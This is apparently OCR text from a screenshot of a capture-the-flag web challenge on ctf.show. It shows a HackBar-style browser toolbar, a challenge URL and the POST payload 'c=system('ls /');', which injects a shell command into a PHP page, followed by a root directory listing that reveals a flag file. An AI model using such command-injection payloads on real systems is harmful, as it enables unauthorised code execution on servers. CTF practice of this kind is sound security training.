 bin dev etc flag_is_here.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://075f0e35-b46d-48b8-8705-7284931dc5e9.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=system('ls /');